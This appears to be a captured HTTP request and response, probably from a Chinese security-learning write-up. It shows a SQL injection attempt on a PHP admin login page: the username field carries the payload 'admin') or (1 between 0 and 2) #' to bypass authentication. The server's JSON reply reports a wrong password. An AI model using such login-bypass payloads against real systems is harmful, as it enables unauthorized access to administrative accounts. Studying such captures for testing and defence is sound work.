 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 61
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: /Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or  (1  between 0 and 2) #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Oct 2019 14:14:19 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare
CF-RAY: 51ef0ad3a88076f8-LAX
Content-Length: 47
{"status":-2,"msg":"\u5bc6\u7801\u9519\u8bef!"}
HACK学习呀